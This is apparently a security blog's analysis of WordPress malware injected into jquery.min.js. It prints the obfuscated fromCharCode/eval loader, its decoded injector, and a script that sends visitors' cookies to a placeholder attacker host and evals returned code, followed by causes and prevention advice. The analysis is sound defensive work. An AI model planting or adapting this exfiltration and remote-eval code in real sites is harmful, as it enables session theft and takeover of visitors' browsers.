Anatomy of WordPress malware: a technical deep dive

Challenge: Explaining complex malware mechanics
Solution: Technical analysis of injected malicious code of malware
This post dives into a real-world example of malware that was discovered in a WordPress environment. We’ll unravel the code step by step, showcasing how malware authors hide and execute their nefarious scripts.
The initial breach: jquery.min.js
The discovery of malicious code at the beginning of the jquery.min.js or jquery-migrate.min.js file marks the entry point of this malware into the WordPress site. The center of the malware’s infiltration is the WordPress core directory, specifically /wp-includes/js/jquery/.
The infiltration of malware into such common and trusted scripts is a strategic move by attackers to camouflage their malicious intent. This specific instance of malware is crafted with precision to ensure stealth and efficacy, exhibiting several sophisticated functionalities:
Obfuscation with String.fromCharCode: The malware employs String.fromCharCode to covertly construct a string from character codes. This obfuscation technique makes it challenging to understand the script’s intent at a glance, thereby bypassing cursory security inspections.
Dynamic DOM check: The script smartly checks whether a specific script is already present in the Document Object Model (DOM). It’s a method to ensure that the malware’s footprint remains as unobtrusive as possible.
Execution with eval: One of the most potent aspects of the script is its use of the eval function. eval executes the string passed to it as code. In the hands of malware, eval becomes a tool for executing obfuscated, potentially harmful JavaScript that can perform a wide range of actions without being explicitly written in the script.

Malicious code
// jquery.min.js var en3=/*1*/String['from'+'Char'+'Code'](/*2*/102,117,110,99,116,105,111,110,32,99,99,99,99,40,115,114,99,41,...); /*_0x1bf7*/eval(en3); /*! jQuery v3.7.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
Decoding the malware
Next, we try to decode the malware to understand its full capabilities. Using a simple JavaScript function, we can decode the character codes and reveal the intended script. This step is crucial for understanding the malware’s behavior and its intended actions.
Code for decoding
<script>
var en3=[102,117,110,99,116,105,111,110,32,99,99,99,99,40,115,114,99,41,...];
function decodeCharCodes(charCodes) {
return charCodes.map(function(code) {
return String.fromCharCode(code);
}).join('');
}
var decodedString = decodeCharCodes(en3);
console.log(decodedString);
</script>
The malware decoded
The decoded function, cccc, is a clever mechanism to check if a script with a specific ID already exists in the DOM, preventing duplicate injections. The malware then creates a new script element, decodes a base64 encoded string (which is the core payload), and injects it into the DOM.
Decoded functionality
function cccc(src) {
return Boolean(document.querySelector("script[id=\"' + src + '\"]"));
}
var script = document.createElement("script");
var co = atob("AABBCC==");
script.innerHTML = co;
console.log(co);
script.id = "select_trace";
if (cccc("select_trace") == false) {
if (document.currentScript) {
document.currentScript.parentNode.insertBefore(script, document.currentScript);
} else {
document.getElementsByTagName('head')[0].appendChild(script);
}
}
Executing the injected code
Finally, the script that is injected into the DOM is revealed. This script is designed to send a POST request to a specific URL with the hostname and encoded cookies. The server’s response can then execute further JavaScript code, indicated by the presence of a specific marker in the response text.
Injected code
<script id="select_trace">var requestURL = "https://get.malicious-server.com/fill";
var pars="d="+window.location.hostname+"&c="+btoa(encodeURIComponent(document.cookie));
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, false);
ajaxRequest.setRequestHeader("Con"+"te"+"nt-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(pars);
if(ajaxRequest.responseText.indexOf("ytruytityieter-") !== -1){
const myArray = ajaxRequest.responseText.split("ytruytityieter-");
var io = myArray[1];
eval(io);
}</script>

Data theft and redirection
The final piece of the malware puzzle presents a sophisticated mechanism that not only exhibits stealth but also poses a significant threat to both the website and its users. This script operates in a particularly insidious manner, with its actions contingent upon specific conditions.
At its core, the script is designed to send a POST request to an external URL, https://get.malicious-server.com/fill. This request includes the hostname of the website and encoded cookies from the visitor’s browser. The encoding of cookies adds a layer of obfuscation, making it more challenging to understand what data is being exfiltrated.
Stealth mode
What makes this script especially dangerous is its response handling mechanism. The response from the https://get.malicious-server.com/fill server has the potential to execute arbitrary JavaScript code within the context of the website. This capability opens up a plethora of malicious activities that the attacker can perform, ranging from stealing sensitive user information to taking control of the user’s session.
Moreover, the script exhibits a unique behavior pattern that enhances its stealth. It typically remains dormant, activating under specific conditions, such as when a user visits the site for the first time or using a mobile device. This conditional activation reduces the chances of detection since the script does not always reveal its presence.
Redirection to affiliate link
The real-world implications of this behavior were observed in a series of redirections, which led the user through various other URLs, eventually landing at a legitimate website with an affiliate link. This pattern of redirections is indicative of a revenue-generating scheme, likely through ad fraud or affiliate marketing abuse. The fact that these redirects only occur under certain conditions again points to the sophisticated nature of the attack, designed to maximize impact while minimizing visibility.
Common vulnerabilities leading to infection
The frequent targeting of the jquery.min.js file in WordPress sites by attackers is not coincidental but rather a calculated choice. This file’s widespread presence and integral role in WordPress make it an ideal candidate for injecting malicious code. Such an attack not only guarantees the execution of the malware across various pages of the site but also maximizes the potential impact.
Outdated WordPress core and plugins
One of the most common reasons for the infection of this key file is the use of outdated WordPress core versions or plugins. These older versions often harbor known security vulnerabilities, providing easy exploitation opportunities for attackers. The situation is further exacerbated when WordPress admin accounts are secured with weak or default credentials, as these can be easily compromised.
Insecure hosting environment
The security of the hosting environment also plays a pivotal role. A hosting setup lacking stringent security measures can easily fall prey to attackers. This vulnerability is particularly acute when file permissions are not properly configured or when FTP access is inadequately secured, as these oversights can lead to unauthorized file modifications.
Cross-Site Scripting (XSS) attacks
Another vector for such infections is through Cross-Site Scripting (XSS) attacks. These attacks, when targeted at specific areas of a site where the infected script is loaded, can lead to widespread issues across the site. Additionally, the compromise of third-party resources like plugins or themes can lead to indirect infections.
Preventive measures
To combat these vulnerabilities, several measures must be diligently applied. Regular updates of both WordPress and its associated plugins and themes are essential, as these updates often include patches for security flaws.
Ensuring strong and unique passwords for WordPress accounts, complemented by regular updates and two-factor authentication, adds a robust layer of security. Opting for a hosting provider renowned for its strong security practices is another crucial step, as is the correct configuration of file permissions and restricted access.
Conducting regular security audits, employing security plugins for ongoing monitoring, and exercising caution with third-party resources are also vital practices. These measures not only help in identifying and responding to suspicious activities but also in preventing the installation of potentially compromised plugins and themes from unverified sources.
Conclusion
In conclusion, this malware demonstrates the complex tactics used by today’s cyber attackers. Its combination of stealth, data exfiltration, conditional execution, and remote code execution represents a formidable threat to website security. This case study serves as a stark reminder of the importance of robust web security measures, continuous monitoring, and a deep understanding of the evolving landscape of cyber threats.



















